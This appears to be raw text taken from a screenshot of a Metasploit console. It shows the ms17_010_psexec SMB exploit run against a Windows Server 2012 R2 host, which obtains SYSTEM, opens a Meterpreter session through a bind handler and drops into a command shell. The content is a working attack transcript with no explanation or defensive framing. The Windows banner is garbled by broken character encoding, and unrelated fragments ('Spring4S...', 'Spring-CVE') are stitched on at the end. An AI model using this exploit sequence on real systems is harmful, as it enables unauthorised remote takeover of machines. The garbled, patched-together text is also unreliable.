 msf6 exploit(windows/smb/ms17_010_psexec) > run
[*] 10.10.10.10:445 - Target OS: Windows Server 2012 R2 Standard 9600
[*] 10.10.10.10:445 - Built a write-what-where primitive...
[+] 10.10.10.10:445 - Overwrite complete... SYSTEM session obtained!
[*] 10.10.10.10:445 - Selecting PowerShell target
[*] 10.10.10.10:445 - Executing the payload...
[+] 10.10.10.10:445 - Service start timed out, OK if running a command or non-service executable...
[*] Started bind TCP handler against 10.10.10.10:4444
[*] Sending stage (175686 bytes) to 10.10.10.10
[*] Meterpreter session 2 opened (10.10.10.80:56284 -> 10.10.10.10:4444 via session 1) at 2023-10-27 08:15:46 -0400
meterpreter > getsystem
[-] Already running as SYSTEM
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter > shell
Process 1296 created.
Channel 1 created.
Microsoft Windows [�汾 6.3.9600]
(c) 2013 Microsoft Corporation����������Ȩ����
Spring4S...
Spring-CVE